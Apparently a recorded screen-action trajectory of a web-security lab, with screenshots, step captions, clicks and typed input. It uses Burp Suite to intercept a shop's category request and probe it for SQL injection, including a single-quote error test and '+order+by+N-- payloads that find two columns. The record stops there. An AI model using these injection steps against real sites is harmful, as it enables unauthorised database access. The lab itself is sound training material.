
Step: Launch the Oracle database-version lab in a new tab and bring Burp Suite forward
left_click(366, 309)

left_click(868, 38)

Step: Turn request interception on in Burp's Proxy Intercept view
left_click(191, 25)

left_click(248, 72)

Step: Intercept the Gifts category request, release it, and have it ready in Repeater
left_click(219, 307)

left_click(247, 72)

left_click(278, 26)

Step: Append a single quote after Gifts and resend, getting a 500 Internal Server Error
key("Backspace")

type("'")

left_click(109, 58)

left_click(109, 59)

Step: Inject '+order+by+1-- into the category and send it, returning 200 OK
type("o")

type("rder by")

type("1-")

type("-")

type("'+order+by+1--")

left_click(109, 60)
type("2")

Step: Send order by 2 (200 OK) and order by 3 (500 error), revealing two columns
left_click(109, 59)

left_click(109, 59)

key("Backspace")
type("3")

left_click(109, 59)

left_click(109, 58)
